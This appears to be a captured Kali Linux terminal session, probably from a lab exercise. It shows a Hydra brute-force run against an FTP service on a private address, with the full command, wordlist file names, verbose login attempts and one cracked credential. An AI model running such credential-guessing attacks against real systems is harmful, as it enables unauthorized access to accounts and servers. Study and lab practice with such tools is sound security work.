 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L users_list_short.txt -P passw_list_short.txt 192.168.1.23 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 09:43:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 378 login tries (l:18/p:21), ~95 tries per task
[DATA] attacking ftp://192.168.1.23:21/
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "root" - 1 of 378 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "admin" - 2 of 378 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "test" - 3 of 378 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "matrix" - 4 of 378 [child 3] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "ghost" - 5 of 378 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "sleeper" - 6 of 378 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "slider" - 7 of 378 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "test_user" - pass "testpass" - 8 of 378 [child 3] (0/0)
[21][ftp] host: 192.168.1.23   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.23 - login "root" - pass "root" - 22 of 378 [child 3] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "admin" - 23 of 378 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "test" - 24 of 378 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "matrix" - 25 of 378 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "ghost" - 26 of 378 [child 3] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "sleeper" - 27 of 378 [child 0] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "slider" - 28 of 378 [child 2] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "testpass" - 29 of 378 [child 1] (0/0)
[ATTEMPT] target 192.168.1.23 - login "root" - pass "guest" - 30 of 378 [child 3] (0/0)